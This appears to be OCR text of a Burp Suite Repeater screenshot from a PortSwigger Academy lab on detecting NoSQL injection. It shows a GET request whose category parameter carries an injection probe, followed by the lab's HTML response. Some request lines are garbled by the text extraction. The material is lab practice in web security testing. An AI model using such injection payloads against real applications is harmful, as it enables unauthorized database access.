 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 ×
Send Cancel < >
Target: https://0a5100f403488dfc803fdabc00d10098.web-security-academy.net HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories'+||+1+||+' HTTP/2
2 Host: 0a5100f403488dfc803fdabc00d10098.web-security-academy.net
3 %3d%3d+1 http/2:
4 Cookie: session=NOTjKQFTFidgJdiHe8VVItzRF9Stf1F8
5 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0a5100f403488dfc803fdabc00d10098.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11334
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>Detecting NoSQL injection</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js"></script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo></div>
19 <div class=title-container>
20 <h2>Detecting NoSQL injection</h2>
21 <a id='lab-link' class='button' href='/'>Back to lab home</a>
22 <a class=link-back href='
https://portswigger.net/web-security/nosql-injection/lab-nosql-injection-detection'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg'
xmlns:xlink='http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='new 0
0 28 30' xml:space=preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'></polygon>
28 </g>
29 </svg>
30 </a>
31 </div>
32 <div class='widgetcontainer-lab-status is-notsolved'>
33 <span>LAB</span>
Search
0 highlights
Inspector
Notes
Custom actions
Done
11,443 bytes | 177 millis
Event log All issues
Memory: 194.3MB
Disabled